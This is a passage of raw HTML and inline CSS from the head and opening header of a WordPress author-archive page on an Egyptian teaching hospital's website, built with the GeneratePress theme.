(max-width:768px){h5{font-size:19px;}}h6{font-family:Niramit;font-weight:700;font-size:16px;}@media (max-width:768px){h6{font-size:15px;}}body, button, input, select, textarea{font-family:Lora, serif;}.main-title{font-family:Noto Kufi Arabic, sans-serif;font-size:20px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Noto Kufi Arabic, sans-serif;font-weight:700;font-size:14px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:Niramit;}.widget-title{font-weight:700;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:rgba(126,159,161,0.38);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast);background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--contrast);}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}h1{color:var(--contrast);}h2{color:var(--contrast);}h3{color:var(--contrast);}h4{color:var(--contrast);}h5{color:var(--contrast);}h6{color:var(--contrast);}.sidebar .widget{background-color:var(--base-4);}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#5e5855;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-4);border-color:var(--base-2);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-4);border-color:var(--accent);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#66a8ea;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 1100px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:100px 40px 100px 40px;}.site-main .wp-block-group__inner-container{padding:100px 40px 100px 40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:60px;}.separate-containers .site-main{margin:60px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:30px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:30px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:100px;}.separate-containers .featured-image{margin-top:60px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:60px;margin-bottom:60px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:20px;}.navigation-search input[type="search"]{height:20px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 30px 60px 30px;}.site-main .wp-block-group__inner-container{padding:60px 30px 60px 30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-top:20px;padding-right:30px;padding-bottom:20px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:60px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 1100px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.rtl .nav-align-right .inside-navigation,.rtl .nav-align-center .inside-navigation, .rtl .nav-align-left .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}@media (max-width: 1100px){#sticky-placeholder{height:0;overflow:hidden;}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:0;}.has-inline-mobile-menu #site-navigation.toggled .main-nav > ul{top:1.5em;}}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:40px;padding-right:40px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.5em;}
</style>
<link rel='stylesheet' id='generate-rtl-css' href='https://sahelhp.gov.eg/wp-content/themes/generatepress/assets/css/main-rtl.min.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Kufi+Arabic%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%7CLora%3Aregular%2C500%2C600%2C700%2Citalic%2C500italic%2C600italic%2C700italic&#038;display=auto&#038;ver=3.2.4' media='all' />
<style id='generateblocks-inline-css'>
.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-df3e5eb9{margin-top:20px;margin-bottom:20px;margin-left:20px;}.gb-button-wrapper-afbce320{margin-top:40px;}.gb-button-wrapper-6a774a14{margin-top:40px;}.gb-button-wrapper-c05c6e93{margin-top:40px;}.gb-button{text-decoration:none;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-41d5c901, .gb-button-wrapper a.gb-button-41d5c901:visited{background-color:var(--accent);color:var(--base-4);font-family:Niramit, sans-serif;padding:14px 30px;border-radius:9999px;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-41d5c901:hover, .gb-button-wrapper a.gb-button-41d5c901:active, .gb-button-wrapper a.gb-button-41d5c901:focus{background-color:var(--contrast);color:var(--base-4);}.gb-button-wrapper a.gb-button-41d5c901 .gb-icon{font-size:1em;line-height:0;padding-right:1em;padding-left:1em;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-3d20922e, .gb-button-wrapper a.gb-button-3d20922e:visited{background-color:var(--contrast);color:var(--base-4);font-family:Niramit, sans-serif;padding:14px 30px;border-style: solid;border-width:2px;border-color:var(--contrast);display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-3d20922e:hover, .gb-button-wrapper a.gb-button-3d20922e:active, .gb-button-wrapper a.gb-button-3d20922e:focus{background-color:var(--base-2);color:var(--contrast);border-color:var(--contrast);}.gb-button-wrapper a.gb-button-3d20922e .gb-icon{font-size:1em;line-height:0;padding-right:1em;padding-left:1em;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-969a9d8b{display:inline-flex;align-items:center;justify-content:center;background-color:var(--base-4);color:var(--contrast);font-size:24px;font-weight:600;text-align:center;padding:8px;border-radius:40px;margin-right:10px;margin-left:10px;border-style: solid;border-width:2px;}.gb-button-wrapper a.gb-button-969a9d8b:hover, .gb-button-wrapper a.gb-button-969a9d8b:active, .gb-button-wrapper a.gb-button-969a9d8b:focus{background-color:var(--contrast);color:var(--base-4);}.gb-button-wrapper a.gb-button-969a9d8b .gb-icon{font-size:0.5em;line-height:0;}.gb-button-wrapper a.gb-button-d1cb317b, .gb-button-wrapper a.gb-button-d1cb317b:visited{background-color:var(--accent);color:var(--base-4);font-family:Niramit, sans-serif;font-size:16px;font-weight:700;padding:14px 30px;border-radius:9999px;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-d1cb317b:hover, .gb-button-wrapper a.gb-button-d1cb317b:active, .gb-button-wrapper a.gb-button-d1cb317b:focus{background-color:var(--contrast);color:var(--base-4);}.gb-button-wrapper a.gb-button-d1cb317b .gb-icon{font-size:1em;line-height:0;padding-left:1em;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-c43a2540, .gb-button-wrapper a.gb-button-c43a2540:visited{background-color:var(--accent);color:var(--base-4);font-family:Niramit, sans-serif;font-weight:700;padding:14px 30px;border-radius:9999px;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-c43a2540:hover, .gb-button-wrapper a.gb-button-c43a2540:active, .gb-button-wrapper a.gb-button-c43a2540:focus{background-color:var(--contrast);color:var(--base-4);}.gb-button-wrapper a.gb-button-c43a2540 .gb-icon{font-size:1em;line-height:0;padding-left:1em;align-items:center;display:inline-flex;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container-ba23d58b{background-color:var(--contrast);}.gb-container-ba23d58b > .gb-inside-container{padding:100px 40px;max-width:1400px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-ba23d58b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-b43166c8{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-b43166c8 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-c039f873{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-c039f873 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-376fa293 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-79e5c517{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-79e5c517 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-3a035f8d{background-color:var(--contrast);border-top-style: solid;border-top-width:1px;border-color:var(--base-2);text-align:center;}.gb-container-3a035f8d > .gb-inside-container{padding:25px 40px;max-width:1400px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-3a035f8d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-f403ed1b{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-f403ed1b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-67db20a8 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-7003965f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-97902f73{text-align:center;}.gb-grid-wrapper > .gb-grid-column-97902f73 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding:0;max-width:1400px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-bottom:15px;border-radius:10px;background-image:url(https://sahelhp.gov.eg/wp-content/uploads/2024/01/WhatsApp-Image-2023-12-31-at-12.11.38-PM-1-768x1011.jpeg);background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:320px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1400px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-b70b46a6.gb-no-dynamic-bg{background-image:none;}.gb-container-10fff120{font-size:16px;}.gb-container-10fff120 > .gb-inside-container{max-width:1400px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-10fff120 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-561d86b5{border-radius:8px;border-style: solid;border-width:1px;border-color:var(--base-2);}.gb-container-561d86b5 > .gb-inside-container{padding:60px 40px;max-width:1400px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-561d86b5 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-ecff5ce7{width:50%;}.gb-grid-wrapper > .gb-grid-column-ecff5ce7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-80c15908{width:50%;}.gb-grid-wrapper > .gb-grid-column-80c15908 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a9de8154{background-color:var(--contrast);position:relative;overflow:hidden;}.gb-container-a9de8154:before{content:"";background-image:url(https://gpsites.co/clinic/wp-content/uploads/sites/114/2022/02/louis-reed-pwcKF7L4-no-unsplash.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.1;}.gb-container-a9de8154 > .gb-inside-container{padding:80px 40px;max-width:1400px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-a9de8154 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a9de8154.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-a9de8154.gb-no-dynamic-bg:before{background-image:none;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-a653f470{margin-right:-100px;}.gb-grid-wrapper-a653f470 > .gb-grid-column{padding-right:100px;}.gb-grid-wrapper-8dd0a438{align-items:flex-end;margin-right:-15px;}.gb-grid-wrapper-8dd0a438 > .gb-grid-column{padding-right:15px;}.gb-grid-wrapper-b010584c{align-items:center;margin-right:-20px;}.gb-grid-wrapper-b010584c > .gb-grid-column{padding-right:20px;}.gb-grid-wrapper-481dd47b{justify-content:flex-start;margin-right:-20px;}.gb-grid-wrapper-481dd47b > .gb-grid-column{padding-right:20px;}.gb-grid-wrapper-8519d946{align-items:center;margin-right:-40px;}.gb-grid-wrapper-8519d946 > .gb-grid-column{padding-right:40px;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-highlight{background:none;color:unset;}h3.gb-headline-15493296{color:var(--base-4);margin-bottom:1em;}h6.gb-headline-2dbf5ffd{text-align:center;color:#ffffff;font-size:16px;margin-bottom:0;}h3.gb-headline-e25eb4fb{color:var(--base-4);margin-bottom:1em;}p.gb-headline-0b735176{color:var(--base-2);font-size:16px;font-weight:bold;margin-bottom:0;}h3.gb-headline-9d5bed3e{color:var(--base-4);margin-bottom:1em;}p.gb-headline-dbfb272d{display:flex;align-items:center;color:var(--base-2);font-size:16px;text-transform:capitalize;}p.gb-headline-dbfb272d .gb-icon{line-height:0;padding-right:1em;padding-left:1em;}p.gb-headline-dbfb272d .gb-icon svg{width:1.4em;height:1.4em;}p.gb-headline-8df5ae0d{display:flex;align-items:center;color:var(--base-2);font-size:16px;text-transform:capitalize;}p.gb-headline-8df5ae0d a{color:var(--base);}p.gb-headline-8df5ae0d a:hover{color:var(--base-4);}p.gb-headline-8df5ae0d .gb-icon{line-height:0;padding-right:1em;padding-left:1em;}p.gb-headline-8df5ae0d .gb-icon svg{width:1.4em;height:1.4em;}p.gb-headline-be4a6043{display:flex;align-items:center;color:var(--base-2);font-size:16px;margin-bottom:0;}p.gb-headline-be4a6043 a{color:var(--base);}p.gb-headline-be4a6043 a:hover{color:var(--base-4);}p.gb-headline-be4a6043 .gb-icon{line-height:0;padding-right:1em;padding-left:1em;}p.gb-headline-be4a6043 .gb-icon svg{width:1.4em;height:1.4em;}p.gb-headline-5acf988e{color:var(--base-2);font-size:15px;text-transform:capitalize;margin-bottom:0;}p.gb-headline-5acf988e a{color:var(--base);}p.gb-headline-5acf988e a:hover{color:var(--base-4);}p.gb-headline-6b46c508{color:var(--base-2);font-size:15px;text-transform:capitalize;margin-bottom:0;}p.gb-headline-6b46c508 a{color:var(--base);}p.gb-headline-6b46c508 a:hover{color:var(--base-4);}p.gb-headline-102b5a4a{text-align:center;color:var(--base-2);font-size:15px;margin-bottom:0;}p.gb-headline-102b5a4a a{color:var(--base);}p.gb-headline-102b5a4a a:hover{color:var(--base-4);}p.gb-headline-af8af68e{font-size:16px;}h3.gb-headline-f593ba8c a{color:var(--contrast);}h3.gb-headline-f593ba8c a:hover{color:var(--accent);}h2.gb-headline-82629d5c{margin-bottom:10px;}h2.gb-headline-82629d5c a{color:var(--contrast);}h2.gb-headline-82629d5c a:hover{color:var(--accent);}p.gb-headline-9cea1b9b{margin-right:20px;display:inline-block;}p.gb-headline-617578e8{display:inline-block;}h1.gb-headline-f408d353{text-align:center;color:var(--base-4);margin-bottom:0;}@media (max-width: 1024px) {.gb-container-ba23d58b > .gb-inside-container{padding-top:80px;padding-bottom:80px;}.gb-grid-wrapper > .gb-grid-column-376fa293{width:100%;}.gb-grid-wrapper > .gb-grid-column-ecff5ce7{width:100%;}.gb-grid-wrapper > .gb-grid-column-80c15908{width:100%;}.gb-grid-wrapper-a653f470{margin-right:-60px;}.gb-grid-wrapper-a653f470 > .gb-grid-column{padding-right:60px;}.gb-grid-wrapper-8dd0a438 > .gb-grid-column{padding-bottom:15px;}.gb-grid-wrapper-8519d946 > .gb-grid-column{padding-bottom:20px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-80c15908{padding-bottom:0;}}@media (max-width: 767px) {.gb-container-ba23d58b > .gb-inside-container{padding:60px 30px;}.gb-grid-wrapper > .gb-grid-column-b43166c8{width:100%;}.gb-grid-wrapper > .gb-grid-column-c039f873{width:100%;}.gb-grid-wrapper > .gb-grid-column-376fa293{flex-basis:0px;}.gb-grid-wrapper > .gb-grid-column-79e5c517{width:100%;}.gb-grid-wrapper > div.gb-grid-column-79e5c517{padding-bottom:0;}.gb-container-3a035f8d > .gb-inside-container{padding-right:30px;padding-bottom:25px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-f403ed1b{width:100%;}.gb-grid-wrapper > div.gb-grid-column-f403ed1b{padding-bottom:0;}.gb-container-97902f73{text-align:center;}.gb-grid-wrapper > .gb-grid-column-97902f73{width:100%;}.gb-container-561d86b5 > .gb-inside-container{padding:40px 30px;}.gb-grid-wrapper > .gb-grid-column-ecff5ce7{width:100%;}.gb-grid-wrapper > .gb-grid-column-80c15908{width:100%;}.gb-grid-wrapper > div.gb-grid-column-80c15908{padding-bottom:0;}.gb-container-a9de8154 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-grid-wrapper-a653f470 > .gb-grid-column{padding-bottom:80px;}.gb-grid-wrapper-b010584c{justify-content:center;}.gb-grid-wrapper-b010584c > .gb-grid-column{padding-bottom:20px;}.gb-grid-wrapper-481dd47b{justify-content:center;}}
</style>
<link rel='stylesheet' id='generate-blog-css' href='https://sahelhp.gov.eg/wp-content/plugins/gp-premium/blog/functions/css/style.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://sahelhp.gov.eg/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-3);background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1100px){.menu-bar-item.slideout-toggle{display:none;}}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://sahelhp.gov.eg/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-right:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:20px;width:auto;}.navigation-branding .main-title{line-height:20px;}@media (max-width: 1100px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.rtl .navigation-branding{margin-left:auto;margin-right:10px;}.rtl .navigation-branding .main-title, .rtl .mobile-header-navigation .site-logo{margin-right:10px;margin-left:0px;}.rtl .main-navigation.has-branding.nav-align-center .menu-bar-items, .rtl .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:0px;margin-right:auto;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src='https://sahelhp.gov.eg/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://sahelhp.gov.eg/wp-json/" /><link rel="alternate" type="application/json" href="https://sahelhp.gov.eg/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sahelhp.gov.eg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="icon" href="https://sahelhp.gov.eg/wp-content/uploads/2022/12/cropped-WhatsApp-Image-2022-12-05-at-11.35.31-AM-1-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://sahelhp.gov.eg/wp-content/uploads/2022/12/cropped-WhatsApp-Image-2022-12-05-at-11.35.31-AM-1.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sahelhp.gov.eg/wp-content/uploads/2022/12/cropped-WhatsApp-Image-2022-12-05-at-11.35.31-AM-1.jpeg" />
<meta name="msapplication-TileImage" content="https://sahelhp.gov.eg/wp-content/uploads/2022/12/cropped-WhatsApp-Image-2022-12-05-at-11.35.31-AM-1.jpeg" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* GeneratePress Site CSS */ /* Comment button */
.form-submit .submit {
	border-radius: 9999px;
}

/* Text highlight */
mark.gb-highlight {
	border-bottom: 2px solid var(--contrast);
}
.box-shadow {
	box-shadow: 0px 0px 50px -10px rgba(45,54,99,0.3);
}

/* Blog featured post */
@media (min-width: 768px) and (max-width: 1024px) {
	.featured-column {
	width: 100% !important;
	}
}

/* Right sidebar */
.sidebar aside {
	border-radius: 8px;
	border: 1px solid var(--base-2);
}
@media (max-width: 768px) {
	.sidebar {
		margin-top: 5em;
	}
}
 /* End GeneratePress Site CSS */ /* End GeneratePress Site CSS */		</style>
		</head>

<body class="rtl archive author author-admin author-2 wp-custom-logo wp-embed-responsive post-image-above-header post-image-aligned-center generate-columns-activated slideout-enabled slideout-mobile sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-float-left one-container header-aligned-right dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="انتقل إلى المحتوى">انتقل إلى المحتوى</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://sahelhp.gov.eg/" rel="home">
						<img  class="header-image is-logo-image" alt="مستشفي الساحل التعليمي" src="https://sahelhp.gov.eg/wp-content/uploads/2022/12/cropped-WhatsApp-Image-2022-12-05-at-11.35.31-AM-1.jpeg" srcset="https://sahelhp.gov.eg/wp-content/uploads/2022/12/cropped-WhatsApp-Image-2022-12-05-at-11.35.31-AM-1.jpeg 1x, https://sahelhp.gov.eg/wp-content/uploads/2022/12/cropped-WhatsApp-Image-2022-12-05-at-11.35.31-AM-1.jpeg 2x" width="244" height="225" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"><div class="gb-button-wrapper gb-button-wrapper-df3e5eb9 hide-on-mobile">

